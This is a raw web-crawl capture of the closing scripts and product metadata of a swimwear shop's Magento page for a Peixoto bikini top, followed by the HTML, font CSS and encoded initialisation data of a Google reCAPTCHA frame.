                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/new","name":"New"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Peixoto Shimmer Coral Rose Leah Bikini Top","description":"Peixoto Shimmer Coral Rose Leah Bikini Top The Peixoto Shimmer Coral Rose Leah Bikini Top features a triangle style with sliding cups, ruffled edges, adjustable straps and adjustable back tie in a subtle shimmer fabric. Fully lined.\r\n","image":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":72,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Butterflies and Bikinis"},"url":"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-shimmer-coral-rose-leah-bikini-top","sku":"12106\/CRLSHM","mpn":"12106\/CRLSHM"}],"url":"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-shimmer-coral-rose-leah-bikini-top","sku":"12106\/CRLSHM","mpn":"12106\/CRLSHM"}</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=j22mq0qaa48p
body_size: 48606
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cj_-iA5uSCnMvHLdCkd3VQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cj_-iA5uSCnMvHLdCkd3VQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cj_-iA5uSCnMvHLdCkd3VQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4pPdMKvwrFJTsK4aHRhw6AnwrXCt8OSwrtwwp4+w7cnZHrCs8KuworCk8OPwoA/KMOHw4LDjHwtwq/[base64]/CgVM0BcOIPkXCkVAcw7jDuwjCvXctQsOVw7ESw7/[base64]/P8KXHiHCusKzEsKowo3DpsOFw4gIw5LDuMOCwrpCLw4hwr3Dr8OTXXzDksOiXcOjwoAQQMOlY3dJbzrDr8KrW8K9wqnCgMOaRUvCkSnDnXfCtzJMUcOQB8O4wrjDn8O7wo96wrpMV3Z+OMO5wqkBGcOsRRPCi8KXcFLDmBUjRGhgK0zCsMKvwrA/BR3Ch8KSc33DkB/CkMKDw7dlIsOdwqDCg8KDVcOpBVXDs8KSwoMEwo/[base64]/w44vw4JOw4w6LsK0w71dw41vBAvDnw7Cu8Krw4E9w44Yw5PCn8KvBsKvTwrDhMO2BsO7LE7CisKoMA7DplptYwPDtiPDpUkOS8ObCcK2wp7DlsKka8K+wrQrw6U/dnEcwq0Fw4DCtsOOVsKbw5wawqgtMsK4wpHCncOgwpRUSsKnw4xDwr7CgmrCqcOxw67CtcKEw65nHMK6dcKrwrXDvD/CjsKYwr4+HiAmX07Cm8KHSmwHIMK2azjCncOOw67Dsgcvw7jDqWPCvkHCsA